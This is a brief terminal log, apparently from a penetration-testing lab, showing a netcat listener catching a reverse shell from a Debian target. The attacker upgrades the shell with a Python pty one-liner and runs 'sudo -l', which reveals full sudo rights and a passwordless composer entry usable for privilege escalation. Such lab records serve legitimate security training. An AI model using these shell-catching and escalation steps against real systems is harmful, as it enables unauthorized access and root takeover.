 # rlwrap -cAr nc -lnvp 8000
listening on [any] 8000 ...
connect to [192.168.45.221] from (UNKNOWN) [192.168.223.38] 60188
ImageList
Linux debian 5.10.0-25-amd64 #1 SMP Debian 5.10.191-1 (2023-08-16) x86_64 GNU/Linux
 02:55:02 up 54 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1001(skunk) gid=1001(skunk) groups=1001(skunk),27(sudo),33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
skunk
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
skunk@debian:/$ sudo -l
sudo -l
Matching Defaults entries for skunk on debian:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User skunk may run the following commands on debian:
    (ALL : ALL) ALL
    (root) NOPASSWD: /usr/bin/composer --working-dir\=/var/www/html/lavita *